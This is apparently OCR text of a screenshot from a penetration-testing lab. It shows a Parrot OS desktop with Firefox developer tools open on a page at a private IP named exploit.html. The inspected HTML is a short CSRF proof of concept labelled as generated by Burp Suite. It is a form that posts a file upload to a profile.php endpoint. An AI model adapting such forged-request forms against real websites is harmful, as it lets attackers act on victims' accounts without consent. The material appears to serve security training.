 Applications Places System Sab Sep 24, 14:16
Mozilla Firefox
192.168.1.11/ × 192.168.1.11/exploit.html × +
192.168.1.11/exploit.html 180%
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
Browse... No file selected. Submit Query
html 1056 × 45.8
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML + Filter Styles :hov .cls + Layout Computed Changes Fonts Animat
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body background="black">
<form action="http://192.168.1/profile.php" method="POST" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit">
</form>
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
html body form
Menu Parrot Terminal Parrot Terminal Parrot Terminal Mozilla Firefox